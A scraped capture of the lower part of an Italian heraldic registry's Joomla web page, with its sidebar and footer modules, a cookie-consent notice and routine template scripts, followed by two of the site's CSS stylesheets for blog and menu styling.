<div style='text-align:center;'><a target="_blank" href="https://casateitaliane.it/joomla/"><img class="sih5134" src="http://www.registroaraldico.it//images/stories/icone/casate.png" border="0" alt="" title="" width="100" height="300" /></a><div>Visitate il sito delle Casate Italiane</div></div>
<!-- Simple Image Holder 3.0.2 ends here -->
						</div>
						<div style="clear:both; height:0px"></div>
					</div>
				</div>

			</div>
			
			</div>

					
			<div class="module_round_box_outer">
			
			<div class="module_round_box _ms1">

				<div class="s5_module_box_1">
					<div class="s5_module_box_2">
												<div class="s5_mod_h3_outer">
							<h3 class="s5_mod_h3">
																						<span class="s5_h3_first">RAI </span><span class="s5_h3_last"> Magazine</span>
								
							</h3>
													</div>
												<div class="s5_mod_h3_below" style="clear:both"></div>
												<div class="s5_outer _ms1">
						
<!-- Simple Image Holder 3.0.2 starts here -->
<div style='text-align:center;'><a target="_blank" href="https://magazine.registroaraldico.it/"><img class="sih5143" src="http://registroaraldico.it/images/stories/icone/MAGAZINE_NEWS_ICON.jpg" border="0" alt="" title="" width="100" height="300" /></a><div>Il blog del RAI</div></div>
<!-- Simple Image Holder 3.0.2 ends here -->
						</div>
						<div style="clear:both; height:0px"></div>
					</div>
				</div>

			</div>
			
			</div>

					
			<div class="module_round_box_outer">
			
			<div class="module_round_box _ms1">

				<div class="s5_module_box_1">
					<div class="s5_module_box_2">
												<div class="s5_mod_h3_outer">
							<h3 class="s5_mod_h3">
																						<span class="s5_h3_first">Fidelity </span><span class="s5_h3_last"> card</span>
								
							</h3>
													</div>
												<div class="s5_mod_h3_below" style="clear:both"></div>
												<div class="s5_outer _ms1">
						
<!-- Simple Image Holder 3.0.2 starts here -->
<div style='text-align:center;'><a target="_blank" href="http://registroaraldico.it/index.php/offerte/944-fidelity-card-offerta"><img class="sih5150" src="http://www.registroaraldico.it/images/fidelity_escutcheon.jpg" border="0" alt="" title="" width="100" height="300" /></a><div>Sottoscrivete la fidelity card</div></div>
<!-- Simple Image Holder 3.0.2 ends here -->
						</div>
						<div style="clear:both; height:0px"></div>
					</div>
				</div>

			</div>
			
			</div>

		
							</div>
											</div>
					</div>
								<!-- End Right column -->	
			</div>
			</div>
			<!-- End columns wrap -->	
			
		<!-- Below Columns Wrap -->	
						<div id="s5_below_columns_wrap1">	
			<div id="s5_below_columns_wrap2">
			<div id="s5_below_columns_inner">

					
													<div id="s5_below_columns_1" class="s5_float_left" style="width:50%">
											
			<div class="module_round_box_outer">
			
			<div class="module_round_box-highlight">

				<div class="s5_module_box_1">
					<div class="s5_module_box_2">
												<div class="s5_mod_h3_outer">
							<h3 class="s5_mod_h3">
																						<span class="s5_h3_first">Moduli </span><span class="s5_h3_last"></span>
								
							</h3>
													</div>
												<div class="s5_mod_h3_below" style="clear:both"></div>
												<div class="s5_outer-highlight">
						<ul class="nav menu">
<li class="item-123"><a href="/index.php/autocertificazione-digitale" >Autocertificazione digitale</a></li><li class="item-124"><a href="/media/Autocertificazioni.zip" target="_blank" >Autocertificazione in pdf</a></li><li class="item-171"><a href="/index.php/aggiornamento-registrazioni" >Aggiornamento registrazioni</a></li><li class="item-125"><a href="/media/statuto.zip" >Statuto Araldico</a></li><li class="item-126"><a href="/index.php/liberatoria-per-uso-emblemi" >Liberatoria per uso emblemi</a></li></ul>
						</div>
						<div style="clear:both; height:0px"></div>
					</div>
				</div>

			</div>
			
			</div>

		
							</div>
												
												
												
												
												
													<div id="s5_below_columns_6" class="s5_float_left" style="width:50%">
											
			<div class="module_round_box_outer">
			
			<div class="module_round_box-highlight">

				<div class="s5_module_box_1">
					<div class="s5_module_box_2">
												<div class="s5_mod_h3_outer">
							<h3 class="s5_mod_h3">
																						<span class="s5_h3_first">Usi </span><span class="s5_h3_last"> e consuetudini</span>
								
							</h3>
													</div>
												<div class="s5_mod_h3_below" style="clear:both"></div>
												<div class="s5_outer-highlight">
						<ul class="nav menu">
<li class="item-172"><a href="/index.php/uso-delle-piume-o-penne-sopra-gli-emblemi" >Uso delle penne sopra gli emblemi</a></li><li class="item-174"><a href="/index.php/arme-coinugali" >Arme coniugali</a></li><li class="item-175"><a href="/index.php/don-e-donna" >Don e Donna</a></li><li class="item-176"><a href="/index.php/araldica-domestica" >Araldica domestica</a></li><li class="item-178"><a href="/index.php/uso-di-appellativi-e-titoli" >Uso di appellativi e titoli</a></li><li class="item-179"><a href="/index.php/uso-dell-alias" >Uso dell'alias</a></li></ul>
						</div>
						<div style="clear:both; height:0px"></div>
					</div>
				</div>

			</div>
			
			</div>

		
							</div>
												
						<div style="clear:both; height:0px"></div>

			</div>
			</div>
			</div>
					<!-- End Below Columns Wrap -->				
			
			
		</div>
		</div>
		</div>
			<!-- End Center area -->	
	
		
	<div id="s5_bottom_rows_wrap">
	
		
	<!-- Bottom Row1 -->	
					<div id="s5_bottom_row1_area1">
			<div id="s5_bottom_row1_area2">
			<div id="s5_bottom_row1_area_inner">

				<div id="s5_bottom_row1_wrap">
					<div id="s5_bottom_row1">
					<div id="s5_bottom_row1_inner">
					
													<div id="s5_pos_bottom_row1_1" class="s5_float_left" style="width:25%">
											
			<div class="module_round_box_outer">
			
			<div class="module_round_box ">

				<div class="s5_module_box_1">
					<div class="s5_module_box_2">
												<div class="s5_mod_h3_outer">
							<h3 class="s5_mod_h3">
																						<span class="s5_h3_first">Registrazioni </span><span class="s5_h3_last"></span>
								
							</h3>
													</div>
												<div class="s5_mod_h3_below" style="clear:both"></div>
												<div class="s5_outer ">
						
<!-- Simple Image Holder 3.0.2 starts here -->
<div style='text-align:center;'><a  href="http://www.registroaraldico.it/index.php/12-registro/applicazioni/129-registrazione-stemmi"><img class="sih5047" src="http://www.registroaraldico.it/images/quill3.png" border="0" alt="" title="" width="100" height="180" /></a><div>Compilate il modulo per registrare il vostro emblema</div></div>
<!-- Simple Image Holder 3.0.2 ends here -->
						</div>
						<div style="clear:both; height:0px"></div>
					</div>
				</div>

			</div>
			
			</div>

		
							</div>
												
												
													<div id="s5_pos_bottom_row1_3" class="s5_float_left" style="width:25%">
											
			<div class="module_round_box_outer">
			
			<div class="module_round_box ">

				<div class="s5_module_box_1">
					<div class="s5_module_box_2">
												<div class="s5_mod_h3_outer">
							<h3 class="s5_mod_h3">
																						<span class="s5_h3_first">Guida </span><span class="s5_h3_last"> araldica</span>
								
							</h3>
													</div>
												<div class="s5_mod_h3_below" style="clear:both"></div>
												<div class="s5_outer ">
						
<!-- Simple Image Holder 3.0.2 starts here -->
<div style='text-align:center;'><a  href="http://www.registroaraldico.it/index.php/41-notizie/pubblicazioni/527-guida-agli-emblemi-araldici"><img class="sih5039" src="http://www.registroaraldico.it/images/copertina_guida.png" border="0" alt="" title="" width="60" height="75" /></a><div>La guida a tutti gli emblemi registrabili sul registro</div></div>
<!-- Simple Image Holder 3.0.2 ends here -->
						</div>
						<div style="clear:both; height:0px"></div>
					</div>
				</div>

			</div>
			
			</div>

		
							</div>
												
													<div id="s5_pos_bottom_row1_4" class="s5_float_left" style="width:25%">
											
			<div class="module_round_box_outer">
			
			<div class="module_round_box ">

				<div class="s5_module_box_1">
					<div class="s5_module_box_2">
												<div class="s5_mod_h3_outer">
							<h3 class="s5_mod_h3">
																						<span class="s5_h3_first">Lo </span><span class="s5_h3_last"> studio</span>
								
							</h3>
													</div>
												<div class="s5_mod_h3_below" style="clear:both"></div>
												<div class="s5_outer ">
						
<!-- Simple Image Holder 3.0.2 starts here -->
<div style='text-align:center;'><a target="_blank" href="http://www.studioaraldicopasquini.com"><img class="sih5030" src="http://www.registroaraldico.it/images/stories/icone/sar_renaissance.png" border="0" alt="" title="" width="75" height="170" /></a><div>Visitate il sito dello Studio Araldico Pasquini</div></div>
<!-- Simple Image Holder 3.0.2 ends here -->
						</div>
						<div style="clear:both; height:0px"></div>
					</div>
				</div>

			</div>
			
			</div>

		
							</div>
												
													<div id="s5_pos_bottom_row1_5" class="s5_float_left" style="width:25%">
											
			<div class="module_round_box_outer">
			
			<div class="module_round_box _ms1">

				<div class="s5_module_box_1">
					<div class="s5_module_box_2">
												<div class="s5_mod_h3_outer">
							<h3 class="s5_mod_h3">
																						<span class="s5_h3_first">Pubblicazione </span><span class="s5_h3_last"> cartacea</span>
								
							</h3>
													</div>
												<div class="s5_mod_h3_below" style="clear:both"></div>
												<div class="s5_outer _ms1">
						
<!-- Simple Image Holder 3.0.2 starts here -->
<div style='text-align:center;'><a  href="http://www.registroaraldico.it/index.php/8-registro/728-i-edizione-cartacea-del-rai"><img class="sih5019" src="http://www.registroaraldico.it/images/stories/copertina_prima.jpg" border="0" alt="" title="" width="70" height="120" /></a><div>Pubblicata la I Edizione cartacea del RAI</div></div>
<!-- Simple Image Holder 3.0.2 ends here -->
						</div>
						<div style="clear:both; height:0px"></div>
					</div>
				</div>

			</div>
			
			</div>

		
							</div>
												
												
						<div style="clear:both; height:0px"></div>

					</div>
					</div>
				</div>

		</div>
		</div>
		</div>
			<!-- End Bottom Row1 -->	
		
		
	<!-- Bottom Row2 -->	
			<!-- End Bottom Row2 -->
	
	</div>
	
		
	</div>
	
		
	
	<!-- Bottom Row3 -->	
			<!-- End Bottom Row3 -->
	
	<div id="s5_footer_lines" class="s5_wrap"></div>
	
	<!-- Footer Area -->
		<div id="s5_footer_area1" class="s5_wrap">
		<div id="s5_footer_area2">
		<div id="s5_footer_area_inner">
		
					
							<div id="s5_footer_module">
							<div class="moduletable">
			<span class="copyright"style="color: #f0e9ce;">&copy; 2007 - 2026 Registro Araldico Italiano.</span>		</div>
			<div class="moduletable">
			<!--googleoff: all-->
<div id="ca_banner" 
    style="bottom:0px;
            ">
    <h2 style="
		">Attenzione. Questo sito utilizza i cookie e tecnologie simili.</h2> 
    <p style="
				">Se non si modificano le impostazioni del browser, l'utente accetta.        							<span class="infoplus info_modal" style="">Per saperne di piu'</span>
					        </p>
    <div class="accept" style="">Approvo</div>
</div>
<div id="ca_info" style="">
    <div class="ca_info_close" style=""></div>
        <div id="ca_info_plus" style="">
            <p>Conformemente a quanto previsto dal provvedimento del Garante per la protezione dei dati personali dell'8 maggio 2014, recante "Individuazione delle modalità semplificate per l'informativa e l'acquisizione del consenso per l'uso dei cookie", lo Studio Araldico Pasquini. società gestore di questo sito web, intende informare l'utente di quanto segue, precisando che l'informativa qui fornita deve essere intesa quale allegato alla sopra riportata informativa sulla privacy.</p>
<p><strong>Cosa sono i cookie</strong><br />Quando accedi al presente sito, il nostro sistema o quello di uno dei nostri partner potrebbe impostare o leggere cookie e/o altri tipi di identificatori circa il browser e/o il dispositivo che stai utilizzando.</p>
<p>Un cookie è un piccolo file di testo che viene memorizzato sul computer di chi visita un sito web allo scopo di identificare un particolare browser. Gli identificatori dei dispositivi, invece, vengono generati raccogliendo ed elaborando alcune informazioni come l'indirizzo IP e/o lo user agent (versione del browser, tipo e versione del sistema operativo) o altre informazioni generate dal dispositivo.</p>
<p>Un sito Web può impostare un cookie sul browser solo se le preferenze configurate per quest'ultimo lo consentono. E' importante sapere che un browser può consentire a un determinato sito Web di accedere solo ed esclusivamente ai cookie da esso impostati e non a quelli impostati da altri siti Web.</p>
<p>Tipologie di cookie utilizzati da questo sito<br />I cookie gestiti direttamente da&nbsp;questo sito&nbsp;sono esclusivamente di natura "tecnica" cioè sono utilizzati esclusivamente per fornire correttamente i servizi richiesti dall'utente come, ad esempio, l'accesso a aree riservate del sito.</p>
<p><strong>Cookie di terze parti</strong><br />Altri tipo di cookie potrebbero essere utilizzati da aziende terze che forniscono servizi inclusi sulle nostre pagine.&nbsp;</p>
<p><strong>Blocco totale o parziale dei cookie</strong><br />Puoi configurare il tuo browser in modo da accettare o rifiutare tutti i cookie o particolari tipologie di cookie (ad esempio i cookie di terze parti) oppure puoi scegliere di essere avvertito ogni qualvolta un cookie viene impostato all'interno del tuo computer.</p>
<p>E' importante sapere che il rifiuto di tutti i cookie potrebbe impedirti di usufruire dei servizi forniti attraverso questo sito.</p>
<p>Di seguito le istruzioni relative ai browser di navigazione più diffusi ai fini di effettuare una configurazione personalizzata circa i cookie:</p>
<p>Microsoft Internet Explorer<br />clicca su "Strumenti" nella parte superiore della finestra del browser;<br />seleziona "Opzioni Internet";<br />clicca sulla scheda "Privacy";<br />per attivare i cookies, il livello di Privacy deve essere impostato su "Medio" o al di sotto; impostando il livello di Privacy sopra il "Medio" l’utilizzo dei cookies verrà disattivato.<br />Mozilla Firefox<br />clicca su "Strumenti" nella parte superiore della finestra del browser;<br />seleziona "Opzioni";<br />seleziona l'icona "Privacy";<br />clicca su "Cookies";<br />seleziona o meno le voci "Accetta i cookies dai siti" e "Accetta i cookies di terze parti";<br />Google Chrome<br />clicca l'icona del menu;<br />seleziona "Impostazioni";<br />nella parte inferiore della pagina, seleziona "Mostra impostazioni avanzate";<br />nella sezione "Privacy", seleziona "Impostazioni contenuti";<br />seleziona o meno la voce "Impedisci ai siti di impostare dati".<br />Apple Safari<br />clicca sull'etichetta "Safari" nella parte superiore della finestra del browser;<br />seleziona l'opzione "Preferenze";<br />clicca su "Privacy";<br />imposta la tua scelta alla voce "Cookie e dati di siti web".</p>        </div>
</div>


<script type="text/javascript">
    jQuery(document).ready(function () { 
	
	function setCookie(c_name,value,exdays)
	{
		var exdate=new Date();
		exdate.setDate(exdate.getDate() + exdays);
		var c_value=escape(value) + ((exdays==null) ? "" : "; expires="+exdate.toUTCString()) + "; path=/";
		document.cookie=c_name + "=" + c_value;
	}
	
	function readCookie(name) {
		var nameEQ = name + "=";
		var ca = document.cookie.split(';');
		for(var i=0;i < ca.length;i++) {
			var c = ca[i];
			while (c.charAt(0)==' ') c = c.substring(1,c.length);
			if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
			}
		return null;
	}
    
	var $ca_banner = jQuery('#ca_banner');
    var $ca_infoplus = jQuery('.infoplus.info_modal');
    var $ca_info = jQuery('#ca_info');
    var $ca_info_close = jQuery('.ca_info_close');
    var $ca_infoaccept = jQuery('.accept');
    
	var cookieaccept = readCookie('cookieaccept');
	if(!(cookieaccept == "yes")){
	
		$ca_banner.delay(1000).slideDown('fast'); 
        $ca_infoplus.click(function(){
            $ca_info.fadeIn("fast");
        });
        $ca_info_close.click(function(){
            $ca_info.fadeOut("slow");
        });
        $ca_infoaccept.click(function(){
			setCookie("cookieaccept","yes",365);
            jQuery.post('http://www.registroaraldico.it/index.php/jaggyblog', 'set_cookie=1', function(){});
            $ca_banner.slideUp('slow');
            $ca_info.fadeOut("slow");
        });
       } 
    });
</script>
<!--googleon: all-->
		</div>
	
				</div>	
						
							<div id="s5_bottom_menu_wrap">
							<div class="moduletable">
			<ul class="nav menu">
<li class="item-181"><a href="/index.php/termini-e-condizioni" >Termini e condizioni</a></li></ul>
		</div>
	
				</div>	
						<div style="clear:both; height:0px"></div>
			
		</div>
		</div>
		</div>
	<!-- End Footer Area -->
	
			<div class="s5_fourdivs_1">
		<div class="s5_fourdivs_2">
		<div class="s5_fourdivs_3">
		<div class="s5_fourdivs_4">
						<div class="cwtest100" id="cwsociallinks1">
            <div class="cw-social-mod">
                                <div class="cw-social-mod-bookmark">
                    
                                            
                                            
                    <div class="cw-social-mod-icon-ac">

                        <ul class="cw-social-mod-icons-cws-circle-fadein">
                            <li>
<a class="delicious24" href="http://del.icio.us/post?v=2&amp;url=http%3A%2F%2Fwww.registroaraldico.it%2Findex.php%2Fjaggyblog%3Fstart%3D30&amp;title=News" title="Submit to Delicious" target="_blank"></a>
</li><li>
<a class="digg24" href="https://digg.com/submit?phase=2&amp;url=http%3A%2F%2Fwww.registroaraldico.it%2Findex.php%2Fjaggyblog%3Fstart%3D30&amp;title=News" title="Submit to Digg" target="_blank"></a>
</li><li>
<a class="facebook24" href="https://www.facebook.com/dialog/share?app_id=&amp;display=popup&amp;href=http%3A%2F%2Fwww.registroaraldico.it%2Findex.php%2Fjaggyblog%3Fstart%3D30&amp;redirect_uri=http://www.registroaraldico.it/media/coalaweb/modules/generic/html/popup-close.html" title="Submit to Facebook" target="_blank"></a>
</li><li>
<a class="googleplus-alt24" href="https://plus.google.com/share?url=http%3A%2F%2Fwww.registroaraldico.it%2Findex.php%2Fjaggyblog%3Fstart%3D30&amp;title=News" title="Submit to Google" target="_blank"></a>
</li><li>
<a class="stumbleupon24"  href="https://www.stumbleupon.com/submit?url=http%3A%2F%2Fwww.registroaraldico.it%2Findex.php%2Fjaggyblog%3Fstart%3D30&amp;title=News" title="Submit to Stumbleupon" target="_blank"></a>
</li><li>
<a class="twitter24" href="https://twitter.com/intent/tweet?text=News&amp;url=http%3A%2F%2Fwww.registroaraldico.it%2Findex.php%2Fjaggyblog%3Fstart%3D30" title="Submit to Twitter" target="_blank"></a>
</li><li>
<a class="linkedin24" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=http%3A%2F%2Fwww.registroaraldico.it%2Findex.php%2Fjaggyblog%3Fstart%3D30&amp;title=News" title="Submit to LinkedIn" target="_blank"></a>
</li><li>
<a class="reddit24" href="http://reddit.com/submit?url=http%3A%2F%2Fwww.registroaraldico.it%2Findex.php%2Fjaggyblog%3Fstart%3D30&amp;title=News" title="Submit to Reddit" target="_blank"></a>
</li><li>
<a class="newsvine24" href="https://www.newsvine.com/_tools/seed?popoff=0&amp;u=http%3A%2F%2Fwww.registroaraldico.it%2Findex.php%2Fjaggyblog%3Fstart%3D30&amp;title=News" title="Submit to Newsvine" target="_blank"></a>
</li><li>
<a class="pinterest24" href="javascript:selectPinImage()" title="Submit to Pinterest" ></a>
</li><li>
<a class="gmail24" href="mailto:?subject=News&amp;body=http%3A%2F%2Fwww.registroaraldico.it%2Findex.php%2Fjaggyblog%3Fstart%3D30" title="Recommend this page" ></a>
</li>                        </ul>
                    </div>
                </div>
            </div>
                        </div>
		</div>
		</div>
		</div>
		</div>
	
	
	</div>
	
	<!-- Bottom Vertex Calls -->
	<!-- Page scroll, tooltips, multibox, and ie6 warning -->	
			<div id="s5_scroll_wrap" class="s5_wrap">
			<script type="text/javascript">
/*! Jquery scrollto function */
!function(o,n){var l=function(){var l,t=n(o.documentElement),e=n(o.body);return t.scrollTop()?t:(l=e.scrollTop(),e.scrollTop(l+1).scrollTop()==l?t:e.scrollTop(l))}();n.fn.smoothScroll=function(o){return o=~~o||400,this.find('a[href*="#s5"]').click(function(t){var e=this.hash,a=n(e);location.pathname.replace(/^\//,"")===this.pathname.replace(/^\//,"")&&location.hostname===this.hostname&&a.length&&(t.preventDefault(),jQuery.fn.fullpage?jQuery.fn.fullpage.scrollPage2(a):l.stop().animate({scrollTop:a.offset().top},o,function(){location.hash=e}))}).end()}}(document,jQuery);
function initSmoothscroll(){
	jQuery('html').smoothScroll(700);
}
jQuery(document).ready(function(){
	initSmoothscroll();
});
var s5_page_scroll_enabled = 1;
function s5_page_scroll(obj){ if(jQuery.browser.mozilla) var target = 'html'; else var target='html body'; jQuery(target).stop().animate({scrollTop:jQuery(obj).offset().top},700,function(){location.hash=obj}); } 
function s5_hide_scroll_to_top_display_none() { if (window.pageYOffset < 300) { document.getElementById("s5_scrolltopvar").style.display = "none"; } }
function s5_hide_scroll_to_top_fadein_class() { document.getElementById("s5_scrolltopvar").className = "s5_scrolltop_fadein"; }
function s5_hide_scroll_to_top() {
	if (window.pageYOffset >= 300) {document.getElementById("s5_scrolltopvar").style.display = "block";
		document.getElementById("s5_scrolltopvar").style.visibility = "visible";
		window.setTimeout(s5_hide_scroll_to_top_fadein_class,300);}
	else {document.getElementById("s5_scrolltopvar").className = "s5_scrolltop_fadeout";window.setTimeout(s5_hide_scroll_to_top_display_none,300);}}
jQuery(document).ready( function() {s5_hide_scroll_to_top();});
jQuery(window).resize(s5_hide_scroll_to_top);
if(window.addEventListener) {
	window.addEventListener('scroll', s5_hide_scroll_to_top, false);   
}
else if (window.attachEvent) {
	window.attachEvent('onscroll', s5_hide_scroll_to_top); 
}
</script>
<div id="s5_scrolltopvar" class="s5_scrolltop_fadeout" style="visibility:hidden">
<a href="#s5_scrolltotop" id="s5_scrolltop_a" class="s5_scrolltotop"></a>
</div>


	
		</div>
		<!-- Start compression if enabled -->	
		

		
	
	<script type="text/javascript">
		var s5_multibox_enabled = 1;
		jQuery(document).ready(function(){
			jQuery('.s5mb').each(function(i,z){if(!z.getAttribute('rel'))z.setAttribute('rel','[me]');});
		}(jQuery));
		var s5mbox = {};
				        jQuery(document).ready(function($){
            initMultibox('.s5mb');
        });
		
			function initMultibox(mbClass){
		window.s5mbox = new multiBox({
			mbClass: mbClass,/*class you need to add links that you want to trigger multiBox with (remember and update CSS files)*/
			container: jQuery(document.body),/*where to inject multiBox*/
			path: 'http://www.registroaraldico.it/templates/modern_flavor/js/multibox/',/*path to mp3player and flvplayer etc*/
			useOverlay: true,/*detect overlay setting*/
			maxSize: {w:600, h:400},/*max dimensions (width,height) - set to null to disable resizing*/
			movieSize: {w:400, h:300},
			addDownload: false,/*do you want the files to be downloadable?*/
			descClassName: 's5_multibox',/*the class name of the description divs*/
			pathToDownloadScript: 'http://www.registroaraldico.it/templates/modern_flavor/js/multibox/forceDownload.asp',/*if above is true, specify path to download script (classicASP and ASP.NET versions included)*/
			addRollover: false,/*add rollover fade to each multibox link*/
			addOverlayIcon: false,/*adds overlay icons to images within multibox links*/
			addChain: false,/*cycle through all images fading them out then in*/
			recalcTop: true,/*subtract the height of controls panel from top position*/
			addTips: false,/*adds MooTools built in 'Tips' class to each element (see: http://mootools.net/docs/Plugins/Tips)*/
			autoOpen: 0/*to auto open a multiBox element on page load change to (1, 2, or 3 etc)*/
		});	}
		<!--}(jQuery));-->
				Eventx.onResizend(function(){		
			s5mbox.resize(); 
		});
			</script>







			
	
<!-- Additional scripts to load just before closing body tag -->
	
<!-- Info Slide script - JS and CSS called in header -->
		
<!-- Scroll Reavel script - JS called in header -->
		
	
<!-- File compression. Needs to be called last on this file -->	
		
<!-- Responsive Bottom Mobile Bar -->
	<!-- Call bottom bar for mobile devices if layout is responsive -->	
	<div id="s5_responsive_mobile_bottom_bar_outer" style="display:none">
	<div id="s5_responsive_mobile_bottom_bar" class="s5_responsive_mobile_bar_light">
		<!-- Call mobile links if links are enabled and cookie is currently set to mobile -->	
					<div id="s5_responsive_switch_mobile">
				<a id="s5_responsive_switch" href="/?s5_responsive_switch_wwwregistroaraldicoit=0">Desktop Version</a>
			</div>
		
					<div id="s5_responsive_mobile_scroll">
				<a href="#s5_scrolltotop" class="s5_scrolltotop"></a>
			</div>
				<div style="clear:both;height:0px"></div>
	</div>
	</div>

<!-- Call bottom bar for all devices if user has chosen to see desktop version -->	
	
	
<!-- Closing call for mobile sidebar body wrap defined in includes top file -->
	
</div>
<!-- End Body Padding -->
	

<script type="text/javascript" src="//assets.pinterest.com/js/pinit.js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.registroaraldico.it/components/com_jaggyblog/assets/css/jaggyblog.css
body_size: 4333
content:
/* JaggyBlog Main Component */

.blog-rss {
	float: right;
}

.blog-post, .blog-featured {
	margin-bottom: 20px; clear: both; overflow: hidden;
}

.blog-copyright {
	font-weight: 500; color: #888; margin: 0px 0px 8px 0px; 
	width: 100%; clear: both;
}

.blog-copysign {
	vertical-align:super;
}

.blog-content {
	overflow: hidden;	
}

.blog-tags  {
margin: 0px 0px 10px 0px;
}

.blog-details  {
margin: 0px 0px 0px 0px;
}

.blog-details img {
margin-right: 3px;
}

.comlink {margin-right: 10px;}

/* blog comments posted */

.commentButton {
float: left; margin-right: 10px; padding: 0px 10px; color: #000;
}

.commentButton.approved {
	border: 1px solid #73880A; background: #CDEB8B;
}

.commentButton.notApproved {
	border: 1px solid #B02B2C; background: #FF7878;
}

.commentDelete {
	background: #E9E9E9; float: left; clear: right; color: #000;
	padding: 0px 10px; margin-right: 10px;
}

.comment-separator {
border: 0px;
border-bottom: 1px solid #CCCCCC;
margin: 20px 0 20px 0px;
}

.comment-underline {
	border: 0px;
	border-top: 1px dotted #CCCCCC;
	margin-left: 10px;
}

.comment-header {
font-weight:600;
margin-bottom: 10px;
}

.comment-register {
margin:20px 0px;
padding:7px 5px 10px 10px;
background-color:#F1F1F1;
color: #888;
font-size: 0.9em;
}

.comment-item {
margin-bottom: 20px;
}

.comment-detail {
padding:7px 5px 10px 10px;
}

.comment-username {
display: inline; font-weight: 600;
}

.comment-date {
display: inline; font-size: 10px; 
color: #888;
}

.comment-text {
margin: 15px 0 15px 15px;
}

.comment-empty {
margin:20px 0px;
padding:7px 5px 10px 10px;
}

/*
 *  Comment Form
 */

#commentform0 {
	padding: 5px 10px 10px 10px;
	width: 100%;
}

#answer0 {
	font-weight: 600;
}

.blog-commentform {
margin-top: 15px; padding: 15px 0px 0px 15px; overflow: hidden;
}

.blog-commentitem {
margin-bottom: 10px; width: 100%; float: left;
}

.blog-commentitem label {
width: 130px; float: left; margin-left: 10px;
}

.blog-commentitem input.inputbox {
width: 210px; float: left;
}

.blog-commentitem textarea.inputbox {
float: left;
}

.blog-commentnew {
border: 1px solid #E3E3E3; padding: 10px; margin: 10px 0px;
}

.required {
	font-size: 0.75em; margin-left: 10px;
}

/* captcha form area */

.captcha_input {
float: left;
}

.captcha_input label {
	margin: 0px;
}

.captcha_input input {
float: left; clear: left; width: 144px; margin-right: 10px;
}

.captcha_image {
float: left;
}

.captcha_input div.error {
clear:both;
color:#FF0000;
float:left;
margin:5px 0;
}

/* addthis button */

.jaggyblog_add_this {margin: 10px 0px;}
.jaggyblog_add_this.jaggyright {width: 100%; text-align: right;}
.jaggyblog_add_this.jaggymargintop {margin-top: 0px;}

/* frontend editor */

.blog-edit {
width: 100%; text-align: right; clear: both;
}

button.editor_save {
	margin: 0px 0px 10px 0px; clear: both;
}

button.editor_trash {

}

.mceEditor {
    display: block; margin-top: 10px;
}

.blank {display: none;}

#tagsArea div {float: left; padding: 5px; margin: 0px 5px;}
#tagsArea div.unassigned {border: 1px solid #CDCDCD; color: #999999; cursor: pointer;}
#tagsArea div.assigned {border: 1px solid #000; color: #000; background-color: #fff; cursor: pointer;}

/* counter-act elements for wordpress layout */

.blog-thumbnail {
	display: none;
}

.blog-thumbnail-date {
	float: left; padding: 5px 10px 15px 10px; text-align: center; text-shadow: 0 1px 0 rgba(0, 0, 0, 0.2);
	color: #fff; font-weight: 600;
}

.pagination { 
	clear: both;
}

.iconify.readmore {
	float: left;
	border-radius: 10px;
	color: #FFFFFF;
	font-weight: 600;
	text-decoration: none;
	display: block;
	padding: 5px 10px;
	margin-bottom: 10px;
	text-shadow: 0 1px 0 rgba(0, 0, 0, 0.2);
}

.iconify.readmore:visited {
	color: #FFFFFF;
}

.author-byline {
	overflow: hidden;
}

img.author-avatar, img.author-avatar:hover {
	/*border: 0px; display: block; removes the bottom line that appears when hovering the image */
	border: 1px solid #E6E6E6; padding: 3px; display:
	background: none repeat scroll 0 0 #FFFFFF; /* stops hover colour appearing on padded border */
	float: left; margin-right: 10px;
}


--- FILE ---
content_type: text/css
request_url: http://www.registroaraldico.it/components/com_jaggyblog/assets/css/container_box_grey.css
body_size: 692
content:

.blog-post {
	background: url("../images/container-grey.png") repeat-x scroll 0 0 #FEFEFE;
	padding: 15px 25px 20px; border: 1px solid #FFFFFF;
	border: 1px solid #DBDBDB;
		
}

.author-byline {
	background: url("../images/container-grey.png") repeat-x scroll 0 0 #FEFEFE;
	border: 1px solid #DBDBDB; padding: 10px;
}

#commentform0 {
	background: url("../images/container-grey.png") repeat-x scroll 0 0 #FEFEFE;
	border: 1px solid #DBDBDB; padding: 0px;
}

.comment-empty {
    background: url("../images/container-grey.png") repeat-x scroll 0 0 #FEFEFE;
    border-bottom: 1px solid #DBDBDB;
    border-top: 0 none;
}

#answer0 {
    padding: 10px 0px 0px 15px;
}

--- FILE ---
content_type: text/css
request_url: http://www.registroaraldico.it/templates/modern_flavor/css/s5_flex_menu.css
body_size: 6629
content:

/* ----[ LINKS ]----*/

/* all menu links */
#s5_nav a, #subMenusContainer a{
	text-decoration:none;
}

/* Just main menu links --[for non-javascript users this applies to submenu links as well]*/
#s5_nav a{
	margin:0;	
}

#subMenusContainer ul li {
	padding:0px;
	margin:0px;
}

/* Just sub menu links */
#subMenusContainer a, #s5_nav li li a{
	text-align:left;
	font-size:0.9em;
	display:block;
	width:auto;
	color:#FFFFFF !important;
}


/* ----[ OLs ULs, LIs, and DIVs ]----*/


/* All ULs and OLs */
#nav, #s5_nav ul, #s5_nav ol, #subMenusContainer ul, #subMenusContainer ol { 
	padding: 0;
	margin: 0;
	list-style: none;
	line-height: 1em;
}

/* All submenu OLs and ULs */
#s5_nav ol, #s5_nav ul, #subMenusContainer ul, #subMenusContainer ol {	
	left:0;
}

#subMenusContainer img {
margin-right:8px;
}

#s5_nav img {
margin-right:6px;
margin-top:2px;
}

/* Submenu Outer Wrapper - each submenu is inside a div with this class - javascript users only */
.s5_sub_wrap, .s5_sub_wrap_lower, .s5_sub_wrap_rtl, .s5_sub_wrap_lower_rtl { 
	display:none; 
	position: absolute; 
	overflow:hidden; 
	padding:20px;
	margin-top:-20px;
	margin-left:-20px;
}

.s5_sub_wrap_rtl, .s5_sub_wrap_lower_rtl { 
	margin-left:12px;
}

.mainParentBtn a {
	background:url(../images/s5_menu_arrow.png) no-repeat right center;
	padding-right:24px !important;
}

.subParentBtn .S5_submenu_item a {
	background:url(../images/s5_menu_arrow_subs.png) no-repeat right center;
	display:block;
}

#subMenusContainer div.s5_sub_wrap ul, #subMenusContainer div.s5_sub_wrap_rtl ul {
	-webkit-box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.7);
	-moz-box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.7);
	box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.7);
	border-top:none;
	color:#ffffff;
	padding-bottom:3px;
